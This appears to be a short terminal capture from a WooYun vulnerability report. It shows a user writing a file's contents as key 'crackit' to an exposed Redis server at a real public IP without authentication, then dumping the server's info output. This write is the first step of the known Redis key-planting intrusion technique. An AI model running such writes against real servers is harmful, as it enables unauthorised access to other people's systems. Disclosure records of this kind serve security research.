 dell@dell-Inspiron-N4050:~/test$ cat foo.txt | redis-cli -h 211.144.223.76 -x se
t crackit
OK
dell@dell-Inspiron-N4050:~/test$ redis-cli -h 211.144.223.76
211.144.223.76:6379> info
redis_version:2.4.10
redis_git_sha1:00000000
redis_git_dirty:0
arch_bits:64
multiplexing_api:epoll
gcc_version:4.4.6
process_id:20675
uptime_in_seconds:241318
uptime_in_days:2
lru_clock:346375
used_cpu_sys:47.96
used_cpu_user:35.26
used_cpu_sys_children:3.15
used_cpu_user_children:0.02
connected_clients:2
connected_slaves:0
client_longest_output_list:0
client_biggest_input_buf:0
www.wooyun.org